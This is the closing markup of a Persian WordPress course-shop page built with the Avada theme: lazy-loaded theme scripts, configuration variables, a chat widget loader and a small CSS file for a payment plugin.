<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=1745593041" id="fusion-youtube-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=1745593041" id="vimeo-player-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1745593041" id="fusion-general-global-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=1745593041" id="avada-woo-product-variations-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=1745593041" id="avada-general-footer-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=1745593041" id="avada-quantity-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=1745593041" id="avada-crossfade-images-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=1745593041" id="avada-select-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=1745593041" id="avada-contact-form-7-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/amoozeshabtin.ir\/wp-admin\/admin-ajax.php","no_search_results":"\u0647\u06cc\u0686 \u0646\u062a\u06cc\u062c\u0647 \u0627\u06cc \u0627\u0632 \u062c\u0633\u062a\u062c\u0648 \u0628\u0627 \u062f\u0631\u062e\u0648\u0627\u0633\u062a \u0634\u0645\u0627 \u0645\u0637\u0627\u0628\u0642\u062a \u0646\u062f\u0627\u0631\u062f. \u0644\u0637\u0641\u0627 \u062f\u0648\u0628\u0627\u0631\u0647 \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=1745593041" id="avada-live-search-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>\u0622\u067e\u0644\u0648\u062f \u0645\u0637\u0627\u0644\u0628 \u0628\u06cc\u0634\u062a\u0631...<\/em>","infinite_finished_msg":"<em>\u0647\u0645\u0647 \u0622\u06cc\u062a\u0645 \u0647\u0627 \u0646\u0645\u0627\u06cc\u0634 \u062f\u0627\u062f\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"load_more_button"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1745593041" id="fusion-blog-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1745593041" id="fusion-alert-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=1745593041" id="awb-off-canvas-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=1745593041" id="jquery-elastic-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"200"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=1745593041" id="avada-elastic-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-fade-js-extra">
/* <![CDATA[ */
var avadaFadeVars = {"page_title_fading":"1","header_position":"top"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-fade.js?ver=1745593041" id="avada-fade-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=1745593041" id="avada-drop-down-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"left","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=1745593041" id="avada-to-top-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1050","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"84","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=1745593041" id="avada-header-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1050","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"\u0631\u0641\u062a\u0646 \u0628\u0647...","mobile_nav_cart":"\u0633\u0628\u062f \u062e\u0631\u06cc\u062f","mobile_submenu_open":"\u0628\u0627\u0632\u06a9\u0631\u062f\u0646 \u0632\u06cc\u0631\u0645\u0646\u0648 %s","mobile_submenu_close":"\u0628\u0633\u062a\u0646 \u0632\u06cc\u0631\u0645\u0646\u0648 %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=1745593041" id="avada-menu-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=1745593041" id="bootstrap-scrollspy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=1745593041" id="avada-scrollspy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=1745593041" id="avada-woo-products-js" data-rocket-defer defer></script>
<script type="text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"\u062c\u0632\u0626\u06cc\u0627\u062a","title_style_type":"","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"\u0644\u0637\u0641\u0627 \u062f\u0631 \u062a\u06a9\u0645\u06cc\u0644 \u0641\u06cc\u0644\u062f\u0647\u0627 \u062f\u0642\u062a \u06a9\u0646\u06cc\u062f.","related_products_heading_size":"2","ajaxurl":"https:\/\/amoozeshabtin.ir\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#29292a","shop_page_bg_color_lightness":"16","post_title_font_size":"26"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=1745593041" id="avada-woocommerce-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=1745593041" id="avada-woo-product-images-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"0.54","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1745593041" id="fusion-responsive-typography-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1745593041" id="fusion-scroll-to-anchor-js" data-rocket-defer defer></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1745593041" id="fusion-video-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1745593041" id="fusion-column-js" data-rocket-defer defer></script>
				<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://amoozeshabtin.ir/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u062e\u0627\u0646\u0647","item":"https:\/\/amoozeshabtin.ir"}]}</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-goftinoplugin="1">!function(){var a=window,d=document,u="https://www.goftino.com/",h=d.getElementsByTagName("head")[0];function p(q){var k=d.createElement("link");k.href =q,k.rel="preconnect";h.appendChild(k);}p(u);p(u.replace("www","cdn"));function g(){var g=d.createElement("script"),i="0f9bN1",s=u+"widget/"+i,l=localStorage.getItem("goftino_"+i);g.async=!0,g.src=l?s+"?o="+l:s;h.appendChild(g);}"complete"===d.readyState?g():a.attachEvent?a.attachEvent("onload",g):a.addEventListener("load",g,!1);}();</script>		</div>

			<section data-rocket-location-hash="c323b16113a5040dbd9b0976e5e62226" class="to-top-container to-top-left" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">بازگشت به بالا</span>

					</a>
	</section>
		<script>var rocket_beacon_data = {"ajax_url":"https:\/\/amoozeshabtin.ir\/wp-admin\/admin-ajax.php","nonce":"050148b15e","url":"https:\/\/amoozeshabtin.ir\/product-tag\/%D8%A2%D9%85%D9%88%D8%B2%D8%B4-%D9%85%D8%AC%D8%A7%D8%B2%DB%8C-%DA%AF%D9%84","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://amoozeshabtin.ir/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://amoozeshabtin.ir/wp-content/cache/min/1/wp-content/plugins/learndash-zarinpal-main/assets/css/learndash-zarinpal-style.css?ver=1745593041
body_size: 48
content:
.ld-currency{display:none}.learndash-error{color:red;font-weight:700}.learndash-success{color:green;font-weight:700}.checkout-dropdown-button .learndash_checkout_button .btn-join{background-color:#fff!important;color:#000!important;font-weight:normal!important;font-size:16px!important}.checkout-dropdown-button .learndash_checkout_button .btn-join:hover{background-color:#F5F5F5!important;color:#000!important}.checkout-dropdown-button .learndash-stripe-checkout-button{border:0;border-radius:0!important;display:inline-block;font-size:14px!important;margin:0;text-align:center;width:100%}